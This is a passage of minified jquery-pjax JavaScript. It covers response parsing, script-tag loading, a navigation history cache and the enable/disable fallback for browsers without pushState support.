function fallbackPjax(options){var url=typeof options.url==='function'?options.url():options.url,method=options.type?options.type.toUpperCase():'GET';var form=$('<form>',{method:method==='GET'?'GET':'POST',action:url,style:'display:none'});if(method!=='GET'&&method!=='POST'){form.append($('<input>',{type:'hidden',name:'_method',value:method.toLowerCase()}))}
var data=options.data;if(typeof data==='string'){$.each(data.split('&'),function(index,value){var pair=value.split('=');form.append($('<input>',{type:'hidden',name:pair[0],value:pair[1]}))})}else if(Array.isArray(data)){$.each(data,function(index,value){form.append($('<input>',{type:'hidden',name:value.name,value:value.value}))})}else if(typeof data==='object'){var key;for(key in data){form.append($('<input>',{type:'hidden',name:key,value:data[key]}))}}
$(document.body).append(form);form.submit()}
function abortXHR(xhr){if(xhr&&xhr.readyState<4){xhr.onreadystatechange=$.noop;xhr.abort()}}
function uniqueId(){return(new Date).getTime()}
function cloneContents(container){var cloned=container.clone();cloned.find('script').each(function(){if(!this.src){jQuery._data(this,'globalEval',!1)}});return cloned.contents()}
function stripInternalParams(url){url.search=url.search.replace(/([?&])(_pjax|_)=[^&]*/g,'').replace(/^&/,'');return url.href.replace(/\?($|#)/,'$1')}
function parseURL(url){var a=document.createElement('a');a.href=url;return a}
function stripHash(location){return location.href.replace(/#.*/,'')}
function optionsFor(container,options){if(container&&options){options=$.extend({},options);options.container=container;return options}else if($.isPlainObject(container)){return container}else{return{container:container}}}
function findAll(elems,selector){return elems.filter(selector).add(elems.find(selector))}
function parseHTML(html){return $.parseHTML(html,document,!0)}
function extractContainer(data,xhr,options){var obj={},fullDocument=/<html/i.test(data);var serverUrl=xhr.getResponseHeader('X-PJAX-URL');obj.url=serverUrl?stripInternalParams(parseURL(serverUrl)):options.requestUrl;var $head,$body;if(fullDocument){$body=$(parseHTML(data.match(/<body[^>]*>([\s\S.]*)<\/body>/i)[0]));var head=data.match(/<head[^>]*>([\s\S.]*)<\/head>/i);$head=head!=null?$(parseHTML(head[0])):$body}else{$head=$body=$(parseHTML(data))}
if($body.length===0){return obj}
obj.title=findAll($head,'title').last().text();if(options.fragment){var $fragment=$body;if(options.fragment!=='body'){$fragment=findAll($fragment,options.fragment).first()}
if($fragment.length){obj.contents=options.fragment==='body'?$fragment:$fragment.contents();if(!obj.title){obj.title=$fragment.attr('title')||$fragment.data('title')}}}else if(!fullDocument){obj.contents=$body}
if(obj.contents){obj.contents=obj.contents.not(function(){return $(this).is('title')});obj.contents.find('title').remove();obj.scripts=findAll(obj.contents,'script[src]').remove();obj.contents=obj.contents.not(obj.scripts)}
if(obj.title){obj.title=wdTrim(obj.title)}
return obj}
function executeScriptTags(scripts){if(!scripts){return}
var existingScripts=$('script[src]');scripts.each(function(){var src=this.src;var matchedScripts=existingScripts.filter(function(){return this.src===src});if(matchedScripts.length){return}
var script=document.createElement('script');var type=$(this).attr('type');if(type){script.type=type}
script.src=$(this).attr('src');document.head.appendChild(script)})}
var cacheMapping={};var cacheForwardStack=[];var cacheBackStack=[];function cachePush(id,value){cacheMapping[id]=value;cacheBackStack.push(id);trimCacheStack(cacheForwardStack,0);trimCacheStack(cacheBackStack,pjax.defaults.maxCacheLength)}
function cachePop(direction,id,value){var pushStack,popStack;cacheMapping[id]=value;if(direction==='forward'){pushStack=cacheBackStack;popStack=cacheForwardStack}else{pushStack=cacheForwardStack;popStack=cacheBackStack}
pushStack.push(id);id=popStack.pop();if(id){delete cacheMapping[id]}
trimCacheStack(pushStack,pjax.defaults.maxCacheLength)}
function trimCacheStack(stack,length){while(stack.length>length){delete cacheMapping[stack.shift()]}}
function findVersion(){return $('meta').filter(function(){var name=$(this).attr('http-equiv');return name&&name.toUpperCase()==='X-PJAX-VERSION'}).attr('content')}
function enable(){$.fn.pjax=fnPjax;$.pjax=pjax;$.pjax.enable=$.noop;$.pjax.disable=disable;$.pjax.click=handleClick;$.pjax.submit=handleSubmit;$.pjax.reload=pjaxReload;$.pjax.defaults={timeout:650,push:!0,replace:!1,type:'GET',dataType:'html',scrollTo:0,maxCacheLength:20,version:findVersion};$(window).on('popstate.pjax',onPjaxPopstate)}
function disable(){$.fn.pjax=function(){return this};$.pjax=fallbackPjax;$.pjax.enable=enable;$.pjax.disable=$.noop;$.pjax.click=$.noop;$.pjax.submit=$.noop;$.pjax.reload=function(){window.location.reload()};$(window).off('popstate.pjax',onPjaxPopstate)}
if(!('state' in $.Event.prototype)){$.event.addProp('state')}
$.support.pjax=window.history&&window.history.pushState&&window.history.replaceState&&!navigator.userAgent.match(/((iPod|iPhone|iPad).+\bOS\s+[1-4]\D|WebApps\/.+CFNetwork)/)
if($.support.pjax){enable()}else{disable()}})(jQuery)